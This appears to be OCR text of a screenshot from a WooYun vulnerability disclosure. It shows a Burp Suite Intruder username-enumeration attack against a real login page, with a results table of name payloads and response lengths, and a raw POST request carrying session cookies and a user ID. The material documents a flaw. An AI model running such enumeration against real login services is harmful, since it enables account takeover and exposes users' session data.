 Intruder attack 4
Attack Save Columns
拖拽上传
Results Target Positions Payloads Options
56% 1K/s
1K/s
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
203 liujia 200 829
204 liulei 200 829
205 zhangqian 200 832
206 liupeng 200 830
207 wangxu 200 829
208 zhangxue 200 4383
209 liyang 200 829
210 zhangxiuzhen 200 835
211 wangmei 200 830
212 wangjianhua 200 834
213 liyumei 200 830
214 wangying 200 831
Request Response
Raw Params Headers Hex
POST /userauth.shtml? HTTP/1.1
Host: passport.chaoxing.com
Proxy-Connection: keep-alive
Content-Length: 127
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://passport.chaoxing.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://passport.chaoxing.com/userauth.shtml
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: msign_dsr=1450612065719; DSSTASH_LOG=C%5f35%2dUN%5f7209%2dUS%5f21498%2dT%5f1450612065720;
s=5fc686689abda6c3f590d9e4528a8e813d559792cf552bd578ee52c56aca947be8bd7e3dd43e5824afa8178dcf03c12bf6d862c17e22d684967969240
0dea2b0c2f371c712e2e44a5968f5ea3df9b0e7c04f8b98cfbd4720e66a5c5875bce9ac1a5551d02c7781a699f8656dd6b57756; openkey=true;
uname=zhangming; UID=3974965; enc=AFB439BE1078E3A86D21ECC3197B15CA; _sex=0; _nickname=zhangming; browserLocale=zh_CN;
thirdRegist=1;
? < + > Type a search term 0 matches
Finished
开始 WooYun... 用户登... Burp Su... Intrude... 1123 新标签... Intrude... 20:39
www.wooyun.org